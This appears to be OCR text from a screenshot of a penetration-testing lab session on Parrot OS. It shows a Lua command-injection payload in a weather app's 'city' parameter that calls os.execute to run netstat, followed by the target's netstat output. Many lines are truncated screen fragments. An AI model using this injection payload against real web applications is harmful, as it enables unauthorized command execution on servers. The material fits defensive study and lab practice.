 Applications Places System
http://10.10.10.218/weather/forecast?city=London%27);os.execute(%22netstat%20-ant%22);-- — Mozilla Firefox
http://10.10.10.218/weather/foreca
http://10.10.10.218/weather/
Lua — Parity InfoSec
Programming in Lua : 22
http://10.10.10.218/weather/
PayloadsAllTheThings/Re
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("netstat -ant");--
No M
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
This time, search with:
Active Internet connections
Proto Recv-Q Send-Q Local A
tcp 0 97 127.0.0
tcp 0 0 127.0.0
tcp 0 0 10.10.1
tcp 0 0 127.0.0
tcp 0 0 127.0.0
tcp 0 0 *.80
tcp 0 0 *.22
tcp 0 0 *.9001
Active Internet6 connections
Proto Recv-Q Send-Q Local A
tcp6 0 0 *.22
Active UNIX domain sockets
Address Type Recv-Q Send-
ffffaf0845d6bac0 stream
ffffaf0845d6b900 stream
ffffaf0845d6ba50 stream 0 0 0 ffffaf0845d6bac0 0 0
ffffaf0845d6b820 dgram 0 0 0 ffffaf0845d6b580 0 0 -> /var/run/log
ffffaf0845d6b5f0 dgram 0 0 0 0 0 0
ffffaf0845d6b580 dgram 0 0 ffffaf08f6b70040 0 ffffaf0845d6b740 0 /var/run/log
ffffaf0845d6bba0 dgram 0 0 0 ffffaf0845d6b580 0 ffffaf0845d6b820 -> /var/run/log
ffffaf0845d6b740 dgram 0 0 0 ffffaf0845d6b580 0 ffffaf0845d6bba0 -> /var/run/log
hostname Highlight All Match Case Match Diacritics Whole Words 9 of 10 matches
Menu [Parrot Terminal] Parrot Terminal http://10.10.10.218/we... Burp Suite Community ...